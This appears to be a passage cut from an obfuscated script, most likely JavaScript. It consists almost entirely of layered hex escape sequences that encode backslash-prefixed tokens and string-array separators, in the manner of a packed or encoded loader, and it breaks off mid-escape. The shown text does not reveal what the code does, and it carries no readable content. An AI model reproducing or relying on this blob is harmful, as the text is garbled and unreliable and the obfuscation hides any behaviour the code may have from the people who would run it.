c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7